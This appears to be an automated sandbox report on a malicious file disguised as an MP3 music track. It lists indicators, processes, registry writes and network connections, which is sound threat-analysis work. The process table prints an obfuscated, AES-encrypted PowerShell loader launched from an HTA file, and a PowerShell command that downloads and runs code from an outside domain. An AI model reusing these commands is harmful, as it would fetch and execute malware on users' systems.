
| File name: | zebracrossing.mp3 |
| Full analysis: | https://app.any.run/tasks/a60a1721-f51a-4a5e-8004-8fc41f3acfaf |
| Verdict: | Malicious activity |
| Analysis date: | March 13, 2025, 17:41:48 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | audio/mpeg |
| File info: | Audio file with ID3 version 2.4.0, contains: MPEG ADTS, layer III, v1, 192 kbps, 44.1 kHz, Stereo |
| MD5: | 7EBC756EB0E32F210D1D721C1EDF0F66 |
| SHA1: | 36426CBF747E867AEE4EC64A918DF6EF4E5ABCF9 |
| SHA256: | DD8C688C4366BB144136404AF5D9E4568ECB632CE3F8468F9AD48C21E6FE3E5B |
| SSDEEP: | 98304:wAXglW+iNsJCEHA6uLjemViEhYm5nO1/+LJbLukaQVH9JvSR7RvUD53lCm++Ns/W:bFX5rnRS5jwY1An0j0 |
MALICIOUS
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 7280)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 8180)
- powershell.exe (PID: 7280)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 7280)
SUSPICIOUS

Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 8180)
- powershell.exe (PID: 7280)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 8180)
- powershell.exe (PID: 7280)
Executes script without checking the security policy
- powershell.exe (PID: 7280)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 8180)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 7280)
Probably download files using WebClient
- powershell.exe (PID: 7280)
Application launched itself
- powershell.exe (PID: 7280)
Returns all items found within a container (POWERSHELL)
- powershell.exe (PID: 4200)
INFO
Reads Internet Explorer settings
- mshta.exe (PID: 7716)
- mshta.exe (PID: 8180)


Manual execution by a user
- mshta.exe (PID: 8180)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 7280)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7280)
Checks proxy server information
- powershell.exe (PID: 4200)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 4200)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4200)
Reads the software policy settings
- slui.exe (PID: 8084)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .mp3 | | | LAME encoded MP3 audio (ID3 v2.x tag) (62.5) |
|---|---|---|
| .mp3 | | | MP3 audio (ID3 v2.x tag) (37.5) |
EXIF
MPEG
| MPEGAudioVersion: | 1 |
|---|---|
| AudioLayer: | 3 |
| AudioBitrate: | 192 kbps |
| SampleRate: | 44100 |
| ChannelMode: | Stereo |
| MSStereo: | Off |
| IntensityStereo: | Off |
| CopyrightFlag: | - |
| OriginalMedia: | - |
| Emphasis: | None |
ID3
| Title: | Tech House Future |
|---|---|
| Artist: | Mr.Aleks |
| RecordingTime: | 2024 |
| Genre: | electrohouse, techno, electronic |
| Composer: | Mr.Aleks |
| EncoderSettings: | Lavf59.27.100 |
| PublisherURL: | https://www.jamendo.com |
| Publisher: | https://www.jamendo.com |
| EncodedBy: | Jamendo:https://www.jamendo.com | LAME |
| Comment: | https://www.jamendo.com cc_standard |
| FileURL: | https://www.jamendo.com/en/track/2212627 |
| ArtistURL: | https://www.jamendo.com/en/artist/596161 |
| CopyrightURL: | http://creativecommons.org/licenses/by-nc-nd/3.0/ |
| Copyright: | http://creativecommons.org/licenses/by-nc-nd/3.0/ |
| UserDefinedText: | (LICENSE) http://creativecommons.org/licenses/by-nc-nd/3.0/ |
| PictureMIMEType: | image/jpg |
| PictureType: | Front Cover |
| PictureDescription: | Cover |
| Picture: | (Binary data 32285 bytes, use -b option to extract) |
Composite
| DateTimeOriginal: | 2024 |
|---|---|
| Duration: | 0:06:00 (approx) |
Total processes
133
Monitored processes
7
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 4200 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Unrestricted -Command (Get-Variable E*t).Value.InvokeCommand.(((Get-Variable E*t).Value.InvokeCommand|Member|Where-Object{(Get-ChildItem Variable:/_).Value.Name -like '*ke*pt'}).Name)(([System.Net.WebClient]::New().DownloadString('https://pn3.gapdevoutlycitrus.shop/809e682faadb839aaf9e5e6b171dfa3e'))) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5328 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5972 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7280 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -ep Unrestricted -nop function CBge($RZaNRjwH){-split($RZaNRjwH -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$IVjv=CBge('07B6467C1C7E77D2BD9F3D106CE8592C725322EF0F185F86BED710FC86C732CB53B464DD4DEDCD87B12E23887F4077685CA5F4867341EA3C8961FFB5668FD7F5D7819BF9AC74F83C8811B90C2CE16730D6330F4ADEB7CEDE3F0EF0D5F5917F7BAD7A50B454947CDD118B992664064C7774C02273F47BAA525F7F47F4D4DD632FD9EAF0F11D87FF0B444FA38134A34A7D9B028A014266B594C9DBCCF242B95E60EBBDDEFE60C8A612C8BB79238CB2ACD3B18D101B00666B8CE94C3BF6E4B6CFCB2F679DBF8D9EAA638014EE27F50934D775C370EAF79C334DC12361EC2596FFEF74875F69164A1A1B80D1DEDC6146E7B995B1E66E3D7840D48377CF9B421B56C8A74FE04C9674CCF13208A716015DAD223F4BDA2A6FB1A78A5D9984A06F1E1C9D03D848A01632001E3A671BE836DB1B9D2C63850B56DBE1900C159BFA34BA7952DAD56C5EF9C29355DD58844387FDBA7C3F17E32363CD34B5FC7239A1CBA5B84B701C6A21A549BAEE996F44D6981D38DED5D401F5BF292F730F09AAF0C4BA0E0F10A67CB2497E3DCB61C4AABE69252894ABE7FBAC717A33E0876D82A4EF09A164ADC0499FD0E0F66E03E88277706136C2E4DFF1375AA79DEE10CED49C41829EAD5CB4886C551CF45E0CEAB91DA12695B5A8F52EC2132A78DF620291779774B8F1FF98E4E865D7AC129642B643F4C8FAD8539D3A264890336494559859E7D311A7B4A7875B21F5F6831F30CA538B68F9C17C95F2C160045D48049319A2D6FAC82374F1A46BFAFE2438479F14063B80796DC93B57A5D7F949BF1C4A3EA885297DC8E0531F08831BC8C3A2EFB7460CCED48EDBAAEB886455D5D78C9AB7CF101596C480F282F5AC0B8E4E708651692A3EDB56006D9DA7DB6C73E160685E4C8A9DC458894A9A0C28021938FE5939F5633C53CAE372BFC3B95472078228B2F61D983C27');$WSyGuJ=-join [char[]](([Security.Cryptography.Aes]::Create()).CreateDecryptor((CBge('6E676754775541766876594947444D6C')),[byte[]]::new(16)).TransformFinalBlock($IVjv,0,$IVjv.Length)); & $WSyGuJ.Substring(0,3) $WSyGuJ.Substring(3) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7716 | "C:\Windows\System32\mshta.exe" | C:\Windows\System32\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8084 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8180 | "C:\Windows\SysWOW64\mshta.exe" "C:\Users\admin\Desktop\zebracrossing.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5} | C:\Windows\SysWOW64\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
13 599
Read events
13 582
Write events
17
Delete events
0
Modification events
| (PID) Process: | (8180) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (8180) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (8180) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (4200) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (4200) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (4200) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (4200) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (4200) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (4200) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (4200) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
3
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7280 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:A75ADAD9AA7817002D3AC314074D0961 | SHA256:96039D997A253A14EE537B17EE2838863AF0EAE396E682114F3A67575544A661 | |||
| 7280 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:B6225C2D8362CA4C451B48524F1A6F28 | SHA256:67D4BBCE0642C051BAC61F498647CB11EC43D6317000A05078F6D691C0D57831 | |||
| 7280 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vicw1nbl.o5e.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4200 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lkwmnqvh.at1.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7280 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\VP6WPPXB9KYCJH2XAZ3C.temp | binary | |
MD5:B6225C2D8362CA4C451B48524F1A6F28 | SHA256:67D4BBCE0642C051BAC61F498647CB11EC43D6317000A05078F6D691C0D57831 | |||
| 7280 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_bepdfian.y15.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4200 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tyxwwif5.s1p.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
25
DNS requests
5
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2112 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7420 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4200 | powershell.exe | 188.114.97.3:443 | pn3.gapdevoutlycitrus.shop | CLOUDFLARENET | NL | unknown |
8084 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
pn3.gapdevoutlycitrus.shop |
| unknown |